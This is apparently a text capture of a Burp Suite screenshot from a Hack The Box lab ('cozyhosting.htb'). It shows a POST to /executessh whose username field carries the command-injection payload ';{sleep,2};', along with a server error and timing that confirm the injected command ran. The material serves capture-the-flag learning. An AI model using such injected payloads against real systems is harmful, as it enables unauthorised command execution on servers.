 Request
Pretty Raw Hex Hackvertor \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=A8F387104965886DFF6C87923B6E0900
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.22&username=;{sleep,2};
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 28 Apr 2024 08:40:29 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b
bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e escape_char] [-F configfile] [-I
pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O
ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S ctl_path] [-W host:port] [-w
local_tun[:remote_tun]] destination [command [argument ...]]/bin/bash: line 1: @10.10.14.22: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
ssh;{sleep,2};@10.10.14.2
sleep 2
14
Search
0 highlight
872 bytes | 2,114 millis
Inspector
Notes